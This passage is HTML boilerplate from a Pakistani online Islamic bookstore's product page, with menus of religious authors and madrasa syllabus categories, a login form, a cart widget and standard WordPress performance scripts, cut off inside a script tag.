	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%D9%81%DB%8C%D9%88%D8%B6-%D8%A7%D9%84%D8%B2%D8%A7%DA%BE%DB%8C-%D9%81%DB%8C-%D8%B4%D8%B1%D8%AD-%D8%B3%D9%86%D9%86-%D9%86%D8%B3%D8%A7%D8%A6%DB%8C/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
